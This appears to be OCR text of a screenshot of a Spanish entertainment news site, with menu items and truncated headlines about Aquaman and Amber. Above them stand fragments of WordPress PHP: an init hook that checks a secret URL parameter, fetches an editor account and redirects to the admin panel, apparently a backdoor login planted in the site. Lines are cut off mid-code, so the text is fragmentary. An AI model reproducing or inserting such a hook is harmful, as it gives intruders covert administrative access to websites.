
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POST
510
CINEMANÍA
CINEMANÍ
AQUAMAN: Posibles
¿Una 
cambios en la próxima
Amber